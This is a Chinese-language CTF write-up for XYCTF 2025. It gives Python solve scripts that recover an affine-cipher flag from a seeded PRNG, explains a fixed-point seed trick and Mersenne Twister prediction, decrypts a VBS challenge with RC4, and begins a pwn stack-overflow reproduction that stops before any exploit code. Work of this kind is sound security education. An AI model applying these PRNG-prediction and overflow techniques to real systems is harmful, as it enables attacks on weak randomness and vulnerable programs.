c1≡a∗m1+b mod (19198111)c2≡a∗m2+b mod (19198111)这样就有c1−c2=a∗(m1−m2) mod (19198111)可以得到a≡(c1−c2)∗(m1−m2)−1 mod(19198111)由于m的取值比较小,我们可以直接先爆破出m1和m2m1和m2一旦出来后就可以求得a,求得a后b也能求了\begin{array}{l} c_1 \equiv a*m_1 + b ~mod~(19198111)\\ c_2 \equiv a*m_2 + b ~mod~(19198111)\\ 这样就有\\ c_1-c_2=a*(m_1-m_2)~mod~(19198111) \\可以得到\\ a \equiv (c_1-c_2)*(m_1-m_2)^{-1}~mod(19198111) \\由于m的取值比较小,我们可以直接先爆破出m_1和m_2 \\m_1和m_2一旦出来后就可以求得a,求得a后b也能求了 \end{array}

  • 所以编写如下爆破脚本，得到符合要求的式子为：
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
import libnum
import gmpy2
from Crypto.Util.number import *
print(isPrime(19198111))
table = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'

flag = [18448965, 18448965, 6443888, 8841566, 18448965, 6443888, 18549087, 6544010, 4112958, 16151409, 13753731, 4129645, 1731967, 6544010, 18532400, 13720357, 6544010, 11322679, 11322679, 1731967, 13753731, 6560697, 18532400, 1748654, 16151409, 8925001, 1731967, 16118035, 11322679, 18448965, 18432278, 18448965, 18432278, 16034600, 18448965, 16051287]

for i in range(len(table)):
    for j in range(len(table)):
        list = []
        result = ''
        if i == j:
            continue
        d = gmpy2.invert(i-j,19198111)
        a1 = ( (flag[1]-flag[2]) * d) % 19198111
        b1 = ( flag[1]- a1 * i) % 19198111
        d2 = gmpy2.invert(a1,19198111)
        for k in range(len(flag)):
            x = ((flag[k]-b1)*d2) % 19198111
            if x > len(table):
                pass
                #print(x)
            try:
                result += table[x]
            except:
                continue
   		print(result)
    	print(len(result))
print(len(flag))


image-20250406154228927

  • 其中flag为第二个式子即：
1
XYCTF{114514fixedpointissodangerous1919810}

正常解

  • 赛后出题人没有给exp，但是有提一嘴这题的思路，这题的思路是不动点法，打算也来使用正常方法打一下。
  • 先来介绍一下不动点：

image-20250415103513403

  • 不动点也可以理解为函数与f(x)=xf(x)=x的交点。我们先来查看程序伪随机数生成的逻辑。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
class PRNG:
    def __init__(self, seed):
        self.a = 1145140
        self.b = 19198100
        random.seed(seed)

    def next(self):
        x = random.randint(self.a, self.b)
        random.seed(x ** 2 + 1)
        return x
    
    def round(self, k):
        for _ in range(k):
            x = self.next()
            print(x)
            assert x < 19198111
        return x
  • 这题不能找到直接的不动点，但是可以找到一个种子，利用该种子生成的随机数只有两种可能。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import string
import random
flag = 'XYCTF{testflag}'
assert flag.startswith('XYCTF{') and flag.endswith('}')
flag = flag.rstrip('}').lstrip('XYCTF{')

table = string.ascii_letters + string.digits
assert all(i in table for i in flag)
r = random.Random()


class PRNG:
    def __init__(self, seed):
        self.a = 1145140
        self.b = 19198100
        random.seed(seed)

    def next(self):
        x = random.randint(self.a, self.b)
        print(x)
        random.seed(x ** 2 + 1)
        y = random.randint(self.a, self.b)
        print(y)
        random.seed(y ** 2 + 1)
        z = random.randint(self.a, self.b)
        print(z)
        return x,z
for i in range(10000000):
    seed = i
    prng = PRNG(seed)
    x,z = prng.next()
    if x==z:
        print('seed =',i)
        break
# seed = 10701913
  • 此时我们使用rand,randint()这个函数只会生成两个数
1

2
17593903
7234044
  • 然后我们进行nc连接，然后输入seed = 10701913，此时我们就可以得到密文

image-20250415152820411

  • 此时我们a、b组合就只有4种可能，此时我们就可以很快得到正确的a、b的值
1
2
3
4
5
6
7
8
9
10
import gmpy2
import libnum
c = [18201575, 18201575, 13388951, 11784743, 18201575, 13388951, 18411115, 13598491, 8733482, 817212, 2421420, 2369035, 3973243, 13598491, 5577451, 15150314, 13598491, 16754522, 16754522, 3973243, 2421420, 7234044, 5577451, 16806907, 817212, 18358730, 3973243, 13546106, 16754522, 18201575, 5367911, 18201575, 5367911, 6972119, 18201575, 607672]
a = 17593903
b = 7234044

m = 19198111
d = gmpy2.invert(a, m)
for i in c:
    print(table[((i-b)*d)%m],end='')

image-20250415153454413

  • flag：
1
XYCTF{114514fixedpointissodangerous1919810}

choice

  • 这题的题目给了三个附件choice.py、random.py、output.py

image-20250415154450064

  • 其中random.py其实就是Python中实现随机数的库，而choice.py其实就是加密的代码，最后一个output.py是输出后的密文
  • 接下来我们来看一下choice这个代码:
    • test生成的是一个字节串，按照255-0的顺序生成的字符串其具体形式如下图所示
    • 发现还是使用的rand.getrandbits这个函数（与Division这题一样的函数），生成与msg长度一样的随机数，将它与msg进行异或操作
    • 之后使用rand.choice(test)选择这个字节串中的其中一个索引数据，选择了2496次
1
2
3
4
5
6
7
8
9
10
11
from Crypto.Util.number import bytes_to_long
from random import Random
from secret import flag

assert flag.startswith(b'XYCTF{') and flag.endswith(b'}')
flag = flag[6:-1]

msg = bytes_to_long(flag)
rand = Random()
test = bytes([i for i in range(255, -1, -1)])
open('output.py', 'w').write(f'enc = {msg ^ rand.getrandbits(msg.bit_length())}\nr = {[rand.choice(test) for _ in range(2496)]}')

image-20250415155233835

  • 接下来我们查看输出
1
2
enc = 5042764371819053176884777909105310461303359296255297
r = [224, 55, 218, 253, 150, 84, 208, 134, 18, 177, 244, 54, 122, 193, 249, 5, 121, 80, 230, 21, 236, 33, 226, 3, 120, 141, 212, 33, 69, 195, 78, 112, 0, 62, 64, 197, 10, 224, 64, 191, 17, 112, 196, 143, 209, 92, 10, 198, 174, 181, 96, 118, 175, 145, 111, 41, 113, 206, 137, 37, 56, 227, 252, 84, 18, 145, 81, 124, 202, 14, 255, 144, 200, 13, 230, 218, 208, 210, 222, 101, 211, 114, 222, 12, 190, 226, 62, 118, 87, 152, 118, 245, 196, 4, 92, 251, 238, 142, 114, 13, 113, 247, 171, 8, 138, 20, 169, 192, 221, 223, 60, 56, 188, 70, 184, 202, 195, 246, 71, 235, 152, 255, 73, 128, 140, 159, 119, 79, 1, 223, 239, 242, 60, 228, 205, 90, 210, 5, 165, 35, 176, 75, 21, 182, 220, 212, 240, 212, 77, 124, 52, 140, 85, 200, 207, 31, 177, 82, 76, 152, 128, 124, 205, 216, 252, 34, 27, 198, 186, 61, 161, 192, 158, 226, 40, 127, 69, 162, 24, 46, 208, 183, 99, 165, 1, 221, 184, 40, 147, 136, 236, 245, 228, 197, 86, 15, 201, 95, 115, 18, 131, 79, 86, 12, 122, 63, 200, 192, 244, 205, 229, 36, 86, 217, 249, 170, 5, 134, 99, 33, 214, 10, 120, 105, 233, 115, 230, 114, 105, 84, 39, 167, 18, 10, 77, 236, 104, 225, 196, 181, 105, 180, 159, 24, 4, 147, 131, 143, 64, 201, 212, 175, 203, 200, 19, 99, 24, 112, 180, 75, 222, 204, 204, 13, 210, 165, 135, 175, 132, 205, 247, 28, 178, 76, 240, 196, 240, 121, 132, 21, 8, 45, 203, 143, 206, 6, 11, 51, 47, 87, 88, 35, 63, 168, 251, 11, 254, 11, 46, 72, 210, 230, 184, 114, 88, 194, 99, 229, 144, 1, 226, 44, 133, 10, 42, 234, 112, 100, 248, 247, 66, 221, 72, 229, 236, 4, 65, 203, 65, 61, 23, 181, 190, 87, 1, 76, 113, 48, 178, 42, 175, 49, 78, 159, 104, 229, 213, 223, 13, 249, 216, 60, 144, 203, 156, 23, 129, 148, 87, 37, 79, 227, 141, 202, 210, 245, 236, 121, 129, 78, 7, 121, 42, 82, 184, 222, 96, 100, 189, 62, 102, 176, 198, 1, 153, 242, 23, 191, 197, 176, 115, 206, 122, 50, 104, 70, 170, 29, 52, 189, 157, 99, 82, 187, 201, 78, 25, 75, 126, 118, 160, 250, 53, 112, 143, 161, 251, 221, 44, 255, 232, 115, 182, 77, 31, 217, 228, 97, 112, 236, 21, 160, 127, 9, 220, 22, 97, 159, 239, 25, 140, 206, 210, 148, 105, 184, 41, 56, 92, 141, 3, 200, 165, 14, 161, 219, 177, 40, 189, 75, 48, 146, 130, 151, 100, 144, 239, 22, 19, 246, 166, 231, 228, 68, 254, 16, 99, 95, 32, 177, 216, 170, 125, 211, 100, 142, 251, 16, 64, 83, 161, 184, 242, 248, 239, 141, 171, 135, 48, 20, 34, 250, 13, 70, 236, 172, 22, 241, 171, 25, 18, 204, 36, 248, 253, 203, 138, 10, 130, 249, 15, 157, 244, 154, 41, 4, 231, 64, 20, 212, 126, 160, 48, 154, 171, 250, 199, 113, 32, 186, 126, 217, 3, 236, 115, 37, 174, 75, 222, 125, 55, 86, 65, 96, 56, 254, 226, 213, 244, 36, 199, 164, 160, 126, 191, 29, 50, 135, 234, 165, 122, 132, 68, 133, 129, 0, 220, 72, 87, 172, 93, 15, 131, 37, 119, 240, 43, 239, 105, 45, 244, 6, 34, 111, 151, 144, 54, 46, 159, 6, 5, 160, 32, 4, 180, 246, 39, 220, 85, 209, 145, 41, 88, 137, 110, 101, 113, 115, 204, 11, 53, 152, 177, 240, 193, 220, 136, 84, 221, 12, 43, 74, 122, 251, 236, 53, 175, 36, 46, 246, 181, 137, 246, 53, 189, 171, 240, 104, 8, 126, 56, 122, 245, 155, 130, 31, 16, 20, 212, 147, 33, 165, 82, 117, 244, 167, 235, 115, 244, 94, 173, 195, 34, 36, 33, 218, 39, 13, 90, 196, 172, 207, 105, 73, 255, 187, 221, 162, 242, 186, 122, 140, 241, 120, 98, 44, 81, 172, 201, 150, 238, 111, 147, 24, 214, 192, 125, 102, 157, 53, 219, 172, 123, 218, 222, 71, 138, 117, 188, 32, 104, 10, 188, 118, 58, 254, 36, 104, 212, 76, 209, 15, 6, 33, 149, 15, 225, 76, 8, 157, 48, 70, 127, 19, 126, 77, 216, 133, 132, 30, 33, 113, 117, 134, 238, 57, 20, 121, 26, 184, 229, 202, 90, 28, 42, 230, 42, 159, 19, 191, 162, 205, 241, 67, 177, 216, 191, 164, 146, 90, 228, 232, 149, 163, 135, 130, 193, 196, 178, 215, 216, 155, 238, 20, 36, 196, 153, 207, 177, 149, 40, 172, 139, 12, 134, 142, 154, 225, 179, 95, 248, 190, 8, 154, 246, 229, 102, 121, 197, 116, 135, 163, 128, 109, 112, 114, 143, 164, 134, 233, 45, 244, 22, 141, 211, 214, 122, 14, 93, 49, 251, 85, 95, 95, 191, 210, 245, 181, 142, 125, 110, 33, 195, 150, 197, 173, 86, 50, 127, 187, 129, 67, 119, 58, 134, 119, 36, 151, 136, 122, 157, 22, 171, 195, 48, 178, 232, 228, 177, 6, 124, 50, 163, 161, 32, 49, 197, 157, 188, 86, 208, 226, 208, 63, 173, 21, 192, 148, 194, 208, 251, 95, 117, 34, 116, 217, 130, 150, 97, 206, 101, 201, 88, 137, 163, 90, 104, 129, 4, 191, 99, 50, 115, 8, 145, 116, 250, 180, 193, 229, 128, 92, 55, 26, 6, 154, 68, 0, 66, 77, 126, 192, 170, 218, 252, 127, 192, 29, 107, 152, 231, 190, 202, 130, 116, 229, 193, 63, 13, 48, 220, 238, 126, 74, 232, 19, 242, 71, 159, 9, 196, 187, 111, 243, 81, 244, 193, 95, 166, 85, 22, 240, 32, 1, 114, 11, 64, 114, 149, 217, 207, 194, 1, 33, 245, 14, 101, 119, 32, 233, 214, 139, 71, 103, 125, 54, 17, 86, 140, 132, 221, 45, 227, 136, 203, 156, 223, 73, 43, 82, 190, 119, 22, 14, 115, 0, 192, 105, 147, 210, 146, 47, 89, 210, 18, 225, 126, 210, 240, 55, 219, 247, 106, 190, 50, 35, 13, 255, 236, 253, 82, 244, 117, 139, 1, 72, 182, 19, 170, 173, 59, 175, 10, 95, 66, 253, 178, 139, 45, 5, 24, 59, 9, 222, 58, 46, 79, 48, 39, 175, 196, 249, 249, 70, 126, 118, 69, 165, 155, 119, 67, 221, 20, 133, 16, 99, 41, 132, 11, 12, 35, 70, 87, 43, 197, 103, 33, 201, 3, 195, 142, 128, 135, 121, 26, 185, 2, 73, 235, 70, 219, 49, 227, 133, 241, 34, 6, 9, 109, 66, 50, 177, 114, 119, 101, 91, 144, 41, 246, 40, 81, 113, 203, 226, 87, 8, 0, 73, 212, 5, 95, 112, 230, 4, 28, 206, 93, 252, 30, 195, 197, 226, 165, 120, 3, 124, 169, 66, 227, 113, 55, 101, 135, 141, 71, 84, 202, 19, 145, 25, 92, 50, 80, 53, 63, 85, 184, 196, 93, 254, 47, 252, 182, 150, 115, 20, 181, 178, 87, 162, 50, 190, 228, 125, 240, 134, 10, 142, 173, 206, 250, 49, 186, 201, 118, 146, 246, 244, 199, 9, 55, 253, 123, 103, 200, 206, 79, 168, 216, 99, 192, 191, 236, 214, 248, 111, 115, 74, 155, 165, 150, 40, 86, 224, 240, 133, 69, 34, 52, 13, 63, 61, 116, 182, 144, 177, 101, 164, 77, 217, 65, 218, 150, 142, 249, 165, 160, 220, 120, 25, 36, 157, 134, 223, 11, 46, 121, 75, 182, 126, 104, 91, 204, 45, 49, 175, 10, 48, 83, 150, 96, 244, 10, 149, 76, 124, 189, 149, 200, 252, 175, 124, 146, 126, 230, 70, 194, 243, 63, 204, 224, 115, 140, 115, 110, 86, 22, 193, 5, 11, 18, 177, 159, 94, 160, 38, 188, 139, 89, 1, 200, 163, 138, 8, 140, 169, 54, 29, 225, 22, 5, 99, 144, 247, 239, 106, 77, 29, 141, 206, 89, 236, 4, 32, 104, 115, 206, 204, 15, 100, 66, 199, 15, 89, 24, 246, 99, 224, 207, 7, 205, 142, 203, 28, 87, 16, 110, 93, 72, 73, 206, 48, 59, 170, 152, 224, 2, 74, 9, 125, 140, 82, 206, 159, 0, 117, 237, 252, 47, 200, 75, 133, 68, 239, 109, 169, 25, 168, 202, 240, 5, 67, 125, 173, 233, 6, 148, 38, 182, 13, 141, 149, 39, 119, 189, 122, 49, 173, 153, 78, 103, 211, 65, 224, 52, 10, 35, 233, 88, 66, 43, 120, 255, 71, 169, 215, 250, 218, 205, 163, 164, 226, 46, 178, 25, 88, 59, 98, 199, 167, 134, 244, 167, 210, 20, 246, 159, 163, 252, 114, 5, 168, 52, 47, 177, 159, 255, 236, 166, 49, 36, 61, 10, 130, 135, 220, 101, 202, 69, 150, 100, 217, 98, 203, 217, 166, 33, 169, 203, 230, 194, 224, 15, 249, 205, 52, 41, 124, 191, 223, 148, 251, 147, 133, 85, 149, 214, 198, 5, 134, 91, 201, 191, 204, 152, 240, 37, 34, 236, 211, 182, 142, 207, 1, 188, 67, 87, 222, 220, 7, 78, 49, 129, 236, 98, 120, 217, 204, 77, 106, 89, 250, 182, 15, 18, 27, 143, 13, 27, 61, 223, 213, 196, 190, 24, 35, 104, 100, 220, 60, 194, 174, 169, 20, 167, 75, 162, 26, 253, 213, 59, 219, 187, 253, 160, 249, 61, 122, 113, 223, 55, 57, 198, 53, 138, 94, 154, 18, 132, 233, 183, 71, 7, 22, 50, 196, 181, 202, 103, 86, 31, 119, 83, 130, 165, 242, 170, 31, 35, 175, 117, 95, 89, 247, 221, 186, 47, 236, 241, 77, 194, 111, 148, 45, 101, 88, 41, 0, 33, 139, 15, 127, 156, 72, 234, 217, 170, 218, 216, 31, 4, 73, 150, 78, 49, 178, 13, 178, 46, 102, 93, 184, 110, 205, 132, 190, 43, 87, 194, 35, 188, 166, 9, 97, 184, 202, 113, 45, 150, 62, 106, 108, 19, 162, 85, 212, 188, 131, 38, 67, 23, 136, 208, 87, 63, 69, 6, 209, 242, 45, 13, 228, 14, 233, 8, 71, 43, 51, 89, 46, 195, 101, 132, 254, 154, 183, 220, 115, 221, 255, 174, 150, 65, 141, 176, 57, 144, 16, 115, 252, 144, 139, 52, 205, 224, 75, 190, 192, 2, 231, 30, 238, 149, 22, 200, 137, 244, 239, 185, 212, 145, 230, 200, 8, 249, 109, 26, 226, 195, 133, 140, 103, 50, 230, 180, 47, 196, 226, 105, 13, 239, 135, 20, 214, 152, 211, 208, 81, 213, 48, 187, 232, 77, 139, 16, 79, 204, 216, 56, 41, 41, 58, 192, 245, 1, 104, 85, 42, 107, 94, 142, 12, 247, 90, 254, 116, 72, 193, 219, 54, 247, 5, 28, 60, 140, 10, 185, 86, 148, 101, 198, 96, 181, 245, 61, 25, 186, 29, 57, 176, 188, 9, 239, 93, 198, 110, 248, 23, 87, 193, 161, 107, 40, 38, 186, 205, 148, 197, 127, 144, 69, 19, 47, 132, 82, 23, 170, 83, 224, 235, 49, 190, 44, 145, 65, 66, 141, 78, 1, 254, 24, 157, 7, 23, 227, 28, 81, 176, 22, 92, 139, 188, 48, 183, 229, 139, 205, 174, 131, 189, 241, 21, 146, 204, 58, 249, 167, 217, 174, 43, 41, 56, 181, 212, 42, 188, 6, 117, 93, 178, 160, 129, 15, 76, 150, 207, 245, 227, 247, 130, 171, 114, 204, 101, 176, 55, 43, 138, 149, 90, 124, 45, 96, 181, 221, 16, 121, 210, 51, 210, 164, 68, 64, 154, 167, 91, 69, 35, 153, 212, 10, 125, 235, 203, 166, 145, 9, 174, 86, 65, 70, 112, 194, 140, 92, 170, 49, 191, 157, 218, 199, 152, 151, 247, 208, 182, 209, 34, 245, 5, 173, 105, 175, 159, 71, 251, 198, 246, 214, 99, 58, 70, 154, 52, 39, 88, 149, 179, 202, 86, 240, 108, 200, 83, 250, 62, 213, 113, 138, 73, 106, 141, 192, 204, 90, 251, 208, 28, 124, 30, 134, 119, 144, 68, 23, 204, 181, 186, 76, 156, 71, 8, 104, 186, 87, 221, 134, 122, 72, 244, 203, 121, 181, 65, 90, 185, 131, 230, 133, 54, 158, 186, 168, 201, 178, 155, 172, 164, 22, 130, 111, 90, 209, 2, 167, 23, 176, 63, 139, 89, 63, 15, 238, 110, 204, 85, 36, 127, 68, 240, 177, 31, 2, 81, 147, 205, 192, 214, 173, 103, 130, 10, 100, 232, 125, 216, 163, 209, 171, 168, 243, 145, 6, 170, 41, 142, 250, 145, 57, 139, 224, 221, 189, 48, 141, 232, 146, 92, 216, 154, 126, 223, 8, 90, 82, 138, 221, 240, 223, 87, 209, 165, 17, 52, 154, 91, 12, 121, 212, 238, 46, 215, 217, 147, 136, 139, 251, 91, 39, 188, 244, 251, 52, 110, 22, 126, 200, 231, 153, 103, 203, 120, 219, 118, 172, 53, 141, 203, 75, 163, 150, 194, 27, 208, 9, 186, 6, 85, 46, 243, 135, 66, 40, 79, 206, 250, 20, 85, 123, 35, 164, 44, 85, 104, 66, 51, 177, 125, 189, 165, 226, 13, 75, 78, 225, 252, 226, 138, 81, 171, 172, 175, 122, 145, 68, 254, 37, 153, 39, 113, 237, 232, 220, 80, 193, 181, 21, 197, 186, 56, 202, 239, 213, 135, 41, 6, 85, 54, 135, 214, 95, 102, 23, 192, 153, 235, 110, 26, 14, 84, 220, 142, 236, 192, 8, 117, 205, 249, 92, 148, 149, 77, 235, 205, 232, 21, 48, 14, 84, 187, 124, 218, 166, 155, 183, 62, 10, 123, 53, 63, 79, 101, 193, 3, 61, 29, 39, 99, 22, 197, 75, 10, 165, 44, 215, 210, 181, 74, 235, 200, 247, 158, 187, 200, 102, 22, 150, 73, 42, 131, 28, 17, 180, 133, 205, 23, 228, 226, 219, 175, 207, 81, 53, 141, 114, 140, 59, 218, 169, 7, 219, 139, 75, 210, 97, 236, 157, 21, 109, 195, 128, 54, 5, 55, 217, 127, 49, 62, 59, 101, 95, 86, 255, 22, 186, 94, 151, 114, 93, 19, 198, 159, 174, 142, 132, 195, 157, 206, 161, 107, 255, 106, 196, 250, 191, 86, 221, 196, 36, 29, 37, 50, 224, 42, 20, 89, 212, 252, 191, 157, 237, 10, 157, 80, 42, 234, 180, 1, 183, 186, 239, 129, 14, 125, 114, 66, 203, 120, 114, 37, 214, 37, 73, 153, 182, 165, 87, 177, 75, 220, 210, 105, 154, 149, 114, 13, 202, 128, 55, 128, 96, 158, 150, 57, 86, 106, 127, 160, 57, 80, 255, 107, 241, 95, 121, 14, 110, 160, 119, 211, 150, 156, 185, 158, 221, 110, 76, 255, 119, 15, 245, 1, 238, 139, 100, 250, 220, 147, 193, 51, 144, 123, 139, 13, 26, 158, 95, 148, 251, 82, 227, 119, 92, 132, 219, 248, 239, 217, 101, 88, 121, 10, 148, 203, 156, 156]
  • 这题的思路就还是一个伪随机数预测，而这题的伪随机数预测并不是正向预测，而是反向预测。而Division这题是624个32位int类型，其实也就是2496字节。
  • 而我们choice也是2496字节，这时我们也满足预测的条件。我们还可以使用RandCrack这个库进行如下反推。
  • exp如下图所示：

Reverse

WARMUP

  • 拿到附件后看到是.vbs后缀的文件，运行一下就会出现这样的弹窗

image-20250405182812516


  • 上网搜索了一下关于vbs的逆向发现这篇文章，直接抓住关键点

image-20250405182907044

  • 修改一下，再运行该程序


image-20250405182941205

  • 发现实现的是一个RC4加密，密文为图中一长串的字符，密钥为rc4key

image-20250405183001071

  • 提取密文和密钥后在线rc4解密，解密后就可以得到flag


image-20250405183407820

  • flag如下：
1
flag{We1c0me_t0_XYCTF_2025_reverse_ch@lleng3_by_th3_w@y_p3cd0wn's_chall_is_r3@lly_gr3@t_&_fuN!}

PWN

明日方舟模拟器(复现)

  • 复现一下这题，其实看完这个代码后，发现这题其实算是最简单的一题。稍微代码审计一下就能看到漏洞点其实是一个栈溢出操作，并且其实还给了system()函数。大大降低了难度。
  • 可惜当时比赛的时候没有认真把PWN牢下去，感觉对PWN没有大一那时候那么热爱了QAQ。希望能恢复大一的状态。
  • 接下来还是老样子，查看一下保护机制。发现canary和PIE都没有开启。

image-20250415162913436

  • 接下来逆向一下这个程序，逆向之后发现csu这个gadget还在。

image-20250415163041596

  • 现在边运行程序，边对程序进行逆向分析，在分析的过程中，我们会发现程序运行的主要逻辑就是在main函数中。

image-20250415163921186

image-20250415163909404

